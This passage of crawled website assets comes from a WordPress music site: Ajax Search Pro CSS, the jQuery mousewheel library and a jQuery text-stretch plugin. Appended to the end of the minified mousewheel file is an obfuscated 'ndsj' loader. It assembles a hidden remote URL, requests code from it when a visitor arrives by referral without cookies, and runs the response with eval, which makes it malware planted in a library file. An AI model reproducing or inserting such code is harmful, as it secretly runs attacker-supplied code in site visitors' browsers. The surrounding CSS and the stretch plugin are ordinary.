	float: right;
}

	#ajaxsearchpro1_1 .probox .promagnifier div.asp_text_button,
	#ajaxsearchpro1_2 .probox .promagnifier div.asp_text_button,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .promagnifier div.asp_text_button {
	width: auto;
	height: 40px;
	float: right;
	margin: 0;
		    padding: 0 10px 0 2px;
		\'font-weight:normal;font-family:'Open Sans';color:rgba(51, 51, 51, 1);font-size:15px;line-height:auto;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);\';    /* to center the text, this must be identical with the height */
    line-height: 40px;
}

    #ajaxsearchpro1_1 .probox .promagnifier .innericon svg,
    #ajaxsearchpro1_2 .probox .promagnifier .innericon svg,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .promagnifier .innericon svg {
  fill: rgba(231, 80, 56, 1);
}

    #ajaxsearchpro1_1 .probox .prosettings .innericon svg,
    #ajaxsearchpro1_2 .probox .prosettings .innericon svg,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .prosettings .innericon svg {
  fill: rgba(231, 80, 56, 1);
}


    #ajaxsearchpro1_1.asp_msie .probox .proloading,
    #ajaxsearchpro1_2.asp_msie .probox .proloading,
div.ajaxsearchpro[id*="ajaxsearchpro1_"].asp_msie .probox .proloading {
    background-image: url("http://www.archivumusicum.it/wp-content/plugins/ajax-search-pro//img/loading/newload1.gif");
    float: right;
}

    #ajaxsearchpro1_1 .probox .promagnifier,
    #ajaxsearchpro1_2 .probox .promagnifier,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .promagnifier {
        width: 40px;
    height: 40px;
              background-image: -webkit-linear-gradient(180deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -moz-linear-gradient(180deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-linear-gradient(180deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-linear-gradient(180deg, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 100%);
            background-image: linear-gradient(180deg, rgb(255, 255, 255), rgb(255, 255, 255));
          background-position:center center;
  background-repeat: no-repeat;

  order: 11;
  /* Ipad and stuff fix */
  -webkit-order: 11;
  float: right; /* IE9, no flexbox */
  border:0px solid rgb(255, 255, 255);border-radius:0px 0px 0px 0px;  box-shadow:-1px 1px 0px 0px rgba(255, 255, 255, 0.61) inset;  cursor: pointer;
  background-size: 100% 100%;

  background-position:center center;
  background-repeat: no-repeat;
  cursor: pointer;
}



    #ajaxsearchpro1_1 .probox .prosettings,
    #ajaxsearchpro1_2 .probox .prosettings,
div.ajaxsearchpro[id*="ajaxsearchpro1_"] .probox .prosettings {
  width: 40px;
  height: 40px;
              background-image: -webkit-linear-gradient(185deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -moz-linear-gradient(185deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-linear-gradient(185deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-linear-gradient(185deg, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 100%);
            background-image: linear-gradient(185deg, rgb(255, 255, 255), rgb(255, 255, 255));
          background-position:center center;
  background-repeat: no-repeat;
  order: 1;
  /* Ipad and stuff fix*/
  -webkit-order: 1;
  float: left; /* IE9, no flexbox */
  border:0px solid rgb(255, 255, 255);border-radius:0px 0px 0px 0px;  box-shadow:1px 1px 0px 0px rgba(255, 255, 255, 0.63) inset;  cursor: pointer;
  background-size: 100% 100%;
  align-self: flex-end;
}


    #ajaxsearchprores1_1,
    #ajaxsearchprores1_2,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] {
    position: absolute;
    z-index: 11000;
}

    #ajaxsearchprores1_1 .results .asp_nores .asp_keyword,
    #ajaxsearchprores1_2 .results .asp_nores .asp_keyword,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .asp_nores .asp_keyword {
    padding: 0 6px;
    cursor: pointer;
    font-weight:normal;font-family:'Open Sans';color:rgba(74, 74, 74, 1);font-size:13px;line-height:13px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    font-weight: bold;
}

    #ajaxsearchprores1_1 .results .item,
    #ajaxsearchprores1_2 .results .item,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item {
    height: auto;
    background: rgb(255, 255, 255);
}

    #ajaxsearchprores1_1 .results .item.hovered,
    #ajaxsearchprores1_2 .results .item.hovered,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item.hovered {
              background-image: -webkit-linear-gradient(60deg, rgba(231, 80, 56, 0.2), rgba(231, 80, 56, 0.2));
            background-image: -moz-linear-gradient(60deg, rgba(231, 80, 56, 0.2), rgba(231, 80, 56, 0.2));
            background-image: -o-linear-gradient(60deg, rgba(231, 80, 56, 0.2), rgba(231, 80, 56, 0.2));
            background-image: -ms-linear-gradient(60deg, rgba(231, 80, 56, 0.2) 0%, rgba(231, 80, 56, 0.2) 100%);
            background-image: linear-gradient(60deg, rgba(231, 80, 56, 0.2), rgba(231, 80, 56, 0.2));
        }

    #ajaxsearchprores1_1 .results .item .asp_image,
    #ajaxsearchprores1_2 .results .item .asp_image,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item .asp_image {
  width: 70px;
  height: 70px;
  background-size: cover;
  background-repeat: no-repeat;
}

    #ajaxsearchprores1_1 .results .item .asp_item_img,
    #ajaxsearchprores1_2 .results .item .asp_item_img,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item .asp_item_img {
   background-size: cover;
   background-repeat: no-repeat;
}

    #ajaxsearchprores1_1 .results .item .asp_item_overlay_img,
    #ajaxsearchprores1_2 .results .item .asp_item_overlay_img,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item .asp_item_overlay_img {
   background-size: cover;
   background-repeat: no-repeat;
}


    #ajaxsearchprores1_1 .results .item .asp_content,
    #ajaxsearchprores1_2 .results .item .asp_content,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item .asp_content {
    overflow: hidden;
    background: transparent;
    margin: 0;
    padding: 0 10px;
}

    #ajaxsearchprores1_1 .results .item .asp_content h3,
    #ajaxsearchprores1_2 .results .item .asp_content h3,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item .asp_content h3 {
  margin: 0;
  padding: 0;
  display: inline-block;
  line-height: inherit;
  font-weight:bold;font-family:'Open Sans';color:#e75038;font-size:14px;line-height:20px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprores1_1 .results .item .asp_content h3 a,
    #ajaxsearchprores1_2 .results .item .asp_content h3 a,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item .asp_content h3 a {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font-weight:bold;font-family:'Open Sans';color:#e75038;font-size:14px;line-height:20px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,
    #ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item .asp_content h3 a:hover {
  font-weight:bold;font-family:'Open Sans';color:#e75038;font-size:14px;line-height:20px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprores1_1 .results .item div.etc,
    #ajaxsearchprores1_2 .results .item div.etc,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item div.etc {
  padding: 0;
  font-size: 13px;
  line-height: 1.3em;
  margin-bottom: 6px;
}

    #ajaxsearchprores1_1 .results .item .etc .asp_author,
    #ajaxsearchprores1_2 .results .item .etc .asp_author,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item .etc .asp_author {
  padding: 0;
  font-weight:bold;font-family:'Open Sans';color:rgba(161, 161, 161, 1);font-size:12px;line-height:13px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprores1_1 .results .item .etc .asp_date,
    #ajaxsearchprores1_2 .results .item .etc .asp_date,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item .etc .asp_date {
  margin: 0 0 0 10px;
  padding: 0;
  font-weight:normal;font-family:'Open Sans';color:rgba(173, 173, 173, 1);font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprores1_1 .results .item p.desc,
    #ajaxsearchprores1_2 .results .item p.desc,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item p.desc {
  margin: 2px 0px;
  padding: 0;
  font-weight:normal;font-family:'Open Sans';color:rgba(74, 74, 74, 1);font-size:13px;line-height:13px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprores1_1 .results .item div.asp_content,
    #ajaxsearchprores1_2 .results .item div.asp_content,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .results .item div.asp_content {
    margin: 0px;
    padding: 0;
    font-weight:normal;font-family:'Open Sans';color:rgba(74, 74, 74, 1);font-size:13px;line-height:13px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprores1_1 span.highlighted,
    #ajaxsearchprores1_2 span.highlighted,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] span.highlighted {
    font-weight: bold;
    color: #d9312b;
    background-color: #eee;
    color: rgba(217, 49, 43, 1);
    background-color: rgba(238, 238, 238, 1);
}

    #ajaxsearchprores1_1 p.showmore,
    #ajaxsearchprores1_2 p.showmore,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] p.showmore {
  text-align: center;
  margin: 5px 0 0;
  font-weight:normal;font-family:'Open Sans';color:#e75038;font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprores1_1 p.showmore a,
    #ajaxsearchprores1_2 p.showmore a,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] p.showmore a {
    font-weight:normal;font-family:'Open Sans';color:#e75038;font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);    padding: 10px 5px;
    margin: 0 auto;
    background: #FFFFFF;
    display: block;
    text-align: center;
}

    #ajaxsearchprores1_1 .asp_group_header,
    #ajaxsearchprores1_2 .asp_group_header,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .asp_group_header {
  background: #DDDDDD;
  background: rgb(246, 246, 246);
  border-radius: 3px 3px 0 0;
  border-top: 1px solid rgb(248, 248, 248);
  border-left: 1px solid rgb(248, 248, 248);
  border-right: 1px solid rgb(248, 248, 248);
  margin: 10px 0 -3px;
  padding: 7px 0 7px 10px;
  position: relative;
  z-index: 1000;
  font-weight:bold;font-family:'Open Sans';color:#e75038;font-size:11px;line-height:13px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprores1_1 .asp_res_loader,
    #ajaxsearchprores1_2 .asp_res_loader,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .asp_res_loader {
    background: rgb(255, 255, 255);
    height: 200px;
    padding: 10px;
}

    #ajaxsearchprores1_1.isotopic .asp_res_loader,
    #ajaxsearchprores1_2.isotopic .asp_res_loader,
div.ajaxsearchpro[id*="ajaxsearchprores1_"].isotopic .asp_res_loader {
    background: rgba(255, 255, 255, 0);;
}

    #ajaxsearchprores1_1 .asp_res_loader .asp_loader,
    #ajaxsearchprores1_2 .asp_res_loader .asp_loader,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .asp_res_loader .asp_loader {
    height: 200px;
    width: 200px;
    margin: 0 auto;
}


/* Search settings */
    div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings,
    div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings  {
  direction: ltr;
  padding: 0;
              background-image: -webkit-linear-gradient(185deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -moz-linear-gradient(185deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -o-linear-gradient(185deg, rgb(255, 255, 255), rgb(255, 255, 255));
            background-image: -ms-linear-gradient(185deg, rgb(255, 255, 255) 0%, rgb(255, 255, 255) 100%);
            background-image: linear-gradient(185deg, rgb(255, 255, 255), rgb(255, 255, 255));
          box-shadow:2px 2px 3px -1px rgb(255, 255, 255) ;;
  max-width: 208px;
  z-index: 11001;
}

    #ajaxsearchprobsettings1_1.searchsettings,
    #ajaxsearchprobsettings1_2.searchsettings,
div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings {
  max-width: none;
}

    div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings form,
    div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings form,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings form {
  display: block;
    -moz-column-width: 200px;
    -moz-column-fill: balance;
    -moz-column-gap: 0px;
    -webkit-column-width: 200px;
    -webkit-column-gap: 0;
    column-width: 200px;
    column-gap: 0;
    column-fill: balance;
}

    div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings form,
    div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings form,
div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings form {
  display: block;
    -moz-column-width: 200px;
    -moz-column-fill: balance;
    -moz-column-gap: 0px;
    -webkit-column-width: 200px;
    -webkit-column-gap: 0;
    column-width: 200px;
    column-gap: 0;
    column-fill: balance;
}

            div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings form>fieldset,
        div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings form>fieldset,
        div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings form>fieldset {
      display: inline-block;
      vertical-align: top;
      float: none;
    }
            div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings form>fieldset,
        div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings form>fieldset,
        div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings form>fieldset {
      display: inline-block;
      vertical-align: top;
      float: none;
    }

    #ajaxsearchprosettings1_1.searchsettings .label,
    #ajaxsearchprosettings1_2.searchsettings .label,
    #ajaxsearchprosettings1_1.searchsettings .asp_label,
    #ajaxsearchprosettings1_2.searchsettings .asp_label,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings .label,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings .asp_label {
  font-weight:bold;font-family:'Open Sans';color:#e75038;font-size:12px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}

    #ajaxsearchprosettings1_1.searchsettings .option label,
    #ajaxsearchprosettings1_2.searchsettings .option label,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings .option label {
              background-image: -webkit-linear-gradient(180deg, rgba(34, 34, 34, 1), rgba(69, 72, 77, 1));
            background-image: -moz-linear-gradient(180deg, rgba(34, 34, 34, 1), rgba(69, 72, 77, 1));
            background-image: -o-linear-gradient(180deg, rgba(34, 34, 34, 1), rgba(69, 72, 77, 1));
            background-image: -ms-linear-gradient(180deg, rgba(34, 34, 34, 1) 0%, rgba(69, 72, 77, 1) 100%);
            background-image: linear-gradient(180deg, rgba(34, 34, 34, 1), rgba(69, 72, 77, 1));
        }

    #ajaxsearchprosettings1_1.searchsettings .option label:after,
    #ajaxsearchprosettings1_2.searchsettings .option label:after,
    #ajaxsearchprobsettings1_1.searchsettings .option label:after,
    #ajaxsearchprobsettings1_2.searchsettings .option label:after,
div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings .option label:after,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings .option label:after {
    font-family: 'asppsicons2';
    border: none;
    content: "\e800";
    display: block;
    font-size: 11px;
    color: rgba(255, 255, 255, 1);
    margin: 1px 0 0 0px !important;
    line-height: 17px;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
}

    #ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,
    #ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

    #ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,
    #ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,
div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings .asp_sett_scroll {
  max-height: 220px;
  overflow: auto;
}

    #ajaxsearchprosettings1_1.searchsettings fieldset,
    #ajaxsearchprosettings1_2.searchsettings fieldset,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

    #ajaxsearchprobsettings1_1.searchsettings fieldset,
    #ajaxsearchprobsettings1_2.searchsettings fieldset,
div.ajaxsearchpro[id*="ajaxsearchprobsettings1_"].searchsettings fieldset {
  width: 200px;
  min-width: 200px;
  max-width: 10000px;
}

    #ajaxsearchprosettings1_1.searchsettings fieldset legend,
    #ajaxsearchprosettings1_2.searchsettings fieldset legend,
div.ajaxsearchpro[id*="ajaxsearchprosettings1_"].searchsettings fieldset legend {
  padding: 0 0 0 10px;
  margin: 0;
  background: transparent;
  font-weight:bold;font-family:'Open Sans';color:#e75038;font-size:13px;line-height:15px;text-shadow:0px 0px 0px rgba(255, 255, 255, 0);}
    #ajaxsearchprores1_1.vertical,
    #ajaxsearchprores1_2.vertical,
div.ajaxsearchpro[id*="ajaxsearchprores1_"].vertical {
    padding: 4px;
    background: rgb(255, 255, 255);
    border-radius: 3px;
    border:0px none #000000;border-radius:3px 3px 3px 3px;    box-shadow:0px 0px 0px 0px #000000 ;    visibility: hidden;
    display: none;
}

    #ajaxsearchprores1_1.vertical .item .asp_content h3,
    #ajaxsearchprores1_2.vertical .item .asp_content h3,
div.ajaxsearchpro[id*="ajaxsearchprores1_"].vertical .item .asp_content h3 {
    display: inline;
}

    #ajaxsearchprores1_1.vertical .results .item .asp_content,
    #ajaxsearchprores1_2.vertical .results .item .asp_content,
div.ajaxsearchpro[id*="ajaxsearchprores1_"].vertical .results .item .asp_content {
    overflow: hidden;
    width: auto;
    height: auto;
    background: transparent;
    margin: 0;
    padding: 0 10px;
}

    #ajaxsearchprores1_1.vertical .results .item .asp_image,
    #ajaxsearchprores1_2.vertical .results .item .asp_image,
div.ajaxsearchpro[id*="ajaxsearchprores1_"].vertical .results .item .asp_image {
    width: 70px;
    height: 70px;
    margin: 2px 8px 0px 0;
}

    #ajaxsearchprores1_1.vertical .results .asp_spacer,
    #ajaxsearchprores1_2.vertical .results .asp_spacer,
div.ajaxsearchpro[id*="ajaxsearchprores1_"].vertical .results .asp_spacer {
    background: rgba(204, 204, 204, 1);
}

    #ajaxsearchprores1_1 .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar,
    #ajaxsearchprores1_2 .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar {
    background:#fff; /* rgba fallback */
    background:rgba(255, 255, 255,0.9);
}

    #ajaxsearchprores1_1 .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar,
    #ajaxsearchprores1_2 .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar {
    background:rgba(255, 255, 255,0.95);
}

div.ajaxsearchpro[id*="ajaxsearchprores1_"] .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,
div.ajaxsearchpro[id*="ajaxsearchprores1_"] .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{
    background:rgba(255, 255, 255,1);
}

div.ajaxsearchpro[id*="ajaxsearchprores1_"].horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{
    background:#fff; /* rgba fallback */
    background:rgb(250, 250, 250);
    opacity: 0.9;
}
div.ajaxsearchpro[id*="ajaxsearchprores1_"].horizontal .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar{
    background:rgb(250, 250, 250);
    opacity: 0.95;
}

div.ajaxsearchpro[id*="ajaxsearchprores1_"].horizontal .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,
div.ajaxsearchpro[id*="ajaxsearchprores1_"].horizontal .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar{
    background: rgb(250, 250, 250);
}

div.ajaxsearchpro[id*="ajaxsearchprores1_"] .mCSBap_scrollTools .mCSBap_buttonDown {
    position: relative;
    margin: -16px 0px 0 3px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 5px 0 5px;
    border-color: rgba(10, 63, 77, 1) transparent transparent transparent;
}

div.ajaxsearchpro[id*="ajaxsearchprores1_"] .mCSBap_scrollTools .mCSBap_buttonUp {
    position: relative;
    margin: -8px 0px 0 3px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5px 6px 5px;
    border-color: transparent transparent rgba(10, 63, 77, 1) transparent;
}.wpdreams_asp_sc-1, .asp-try-1 {display: block; max-height: none; overflow: visible;}
/* Generated at: 2017-03-17 12:01:34 */

--- FILE ---
content_type: application/javascript
request_url: http://www.archivumusicum.it/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=6.0.3
body_size: 1833
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery)
;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.archivumusicum.it/wp-content/themes/bridge/js/jquery.stretch.js?ver=6.0.3
body_size: 2913
content:
/* strech jQuery Plugin
 *
 * Copyright (c) 2010, Tom Switzer <thomas.switzer@gmail.com>
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES
 * WITH REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR
 * ANY SPECIAL, DIRECT, INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
 * WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN AN
 * ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING OUT OF
 * OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS SOFTWARE.
 */
(function($) {

/**
 * Expands text to fill up the entire width of its parent (or at least as much
 * as possible). It does this in 2 ways. First, it finds the largest font-size
 * for the text that can still fits on one line. If there is still some space
 * left to fill, it will increase the gap between the words as well to fill the
 * remaining space.
 *
 * For example, say we wanted to make the following title, "Sprockets and 
 * Widgets" take up as much of the full 400px of width as possible:
 *
 *  <h1 style="width: 400px">Sprockets and Widgets</h1>
 *  <script>
 *    $("h1").contents().fillWidth();
 *  </script>
 */
$.fn.stretch = function(opts) {
	opts = $.extend({}, $.fn.stretch.defaults, opts);
	if (!(opts.max >= 0) || !(opts.min >= 0))
		opts.min = opts.max = 0;

    this.each(function() {
        var container = $(this),
            contents = container.find("> .stretch--handle");
        
        if (!container.hasClass("stretch--resizer") || !contents) {
            contents = $(this).wrap("<span class='stretch--handle' />").parent();
            container = contents.wrap("<div class='stretch--resizer' />").parent();
            contents.css("margin", "0").css("padding", "0");
            container.css("margin", "0").css("padding", "0");
            
            // Ensures we only work with 1 line.
        
            container.css("white-space", "nowrap").css("overflow", "hidden");
        }
        
        var idealWidth = container.width(),
            width,
            min = opts.min || 1,
            max = min;
        
        // Search for a minimum/maximum font size so we can bound our search.
        
		if (!opts.max) {
			do {
				min = max;
				max *= 2;
				container.css("font-size", max + "px");
				
				// If the width isn't changing, then avoid an infinite loop.
				var realWidth = contents.width();
				width = realWidth <= width ? idealWidth : realWidth;
				
			} while (width < idealWidth);
		} else {
			max = opts.max;
			if (min == max)
				container.css("font-size", max + "px");
		}
        
        if (width == idealWidth)
            return;
        
        // Perform a binary search to find the font-size closest to the ideal.
        
        while (min < max) {
            var c = Math.floor((min + max) / 2);
            container.css("font-size", c + "px");
            width = contents.width();
            if (width == idealWidth)
                break;
            if (width < idealWidth)
                min = c + 1;
            else
                max = c;
        }
        
        // We may end up on the wrong side of "perfect," so we fix this.
        
        if (width > idealWidth)
            container.css("font-size", (max - 1) + "px");
        
        // Adding a little bit of word spacing will bring us that much closer.
        
        var spacing = 0,
            origWidth = contents.width(),
			maxSpacing = opts.maxSpacing;
        do {
            spacing += 1;
            container.css("word-spacing", spacing + "px");
            width = contents.width();
        } while (spacing <= maxSpacing && width <= idealWidth && width > origWidth);
        container.css("word-spacing", (spacing - 1) + "px");
    });
    
    return this;
};

$.fn.stretch.defaults = {
	min: 0,
	max: 0,
	maxSpacing: 0
};
    
})(jQuery);
